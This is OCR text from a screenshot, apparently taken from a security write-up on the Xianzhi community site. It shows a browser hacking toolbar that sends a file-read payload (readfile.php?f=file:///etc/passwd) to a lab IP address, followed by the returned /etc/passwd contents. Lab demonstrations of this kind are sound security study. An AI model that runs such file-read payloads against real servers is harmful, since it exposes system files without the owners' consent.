 Load URL
http://192.168.144.133/readfile.php?f=file:///etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repla
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
先知社区